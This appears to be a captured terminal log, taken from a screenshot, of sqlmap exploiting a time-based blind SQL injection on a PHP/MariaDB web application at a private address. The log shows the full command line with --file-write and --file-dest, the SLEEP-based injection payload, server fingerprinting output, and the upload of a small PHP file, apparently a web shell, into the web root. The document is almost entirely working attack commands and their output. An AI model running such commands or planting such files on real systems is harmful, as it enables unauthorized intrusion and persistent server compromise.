 Cmder
λ python3 sqlmap.py -r post.txt --level=3 --dbms=mysql --time-sec=3 --file-write 1.php --file-dest /var/www/html/dkpt/1.php --ba
tch
{1.5.6.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 03:41:09 /2023-09-12/
[03:41:09] [INFO] parsing HTTP request from 'post.txt'
[03:41:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: m=User&a=edit&id=29 AND (SELECT 3099 FROM (SELECT(SLEEP(3)))YtYU)
---
[03:41:10] [INFO] testing MySQL
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect
with yours. Do you want to merge them in further requests? [Y/n] Y
[03:41:20] [INFO] confirming MySQL
[03:41:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
ential disruptions
[03:41:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP, Apache 2.4.6, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[03:41:32] [INFO] fingerprinting the back-end DBMS operating system
[03:41:32] [INFO] the back-end DBMS operating system is Linux
[03:41:32] [WARNING] reflective value(s) found and filtering out
[03:41:33] [WARNING] expect junk characters inside the file as a leftover from original query
do you want confirmation that the local file '1.php' has been successfully written on the back-end DBMS file system ('/var/www/ht
ml/dkpt/1.php')? [Y/n] Y
[03:41:33] [INFO] retrieved: 729
[03:42:16] [INFO] the remote file '/var/www/html/dkpt/1.php' is larger (729 B) than the local file '1.php' (29B)
[03:42:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\172.16.100.10'
[03:42:16] [WARNING] your sqlmap version is outdated
[*] ending @ 03:42:16 /2023-09-12/
0 matches
C:\Tools\sqlmap\sqlmapproject-sqlmap-5ea08b3
λ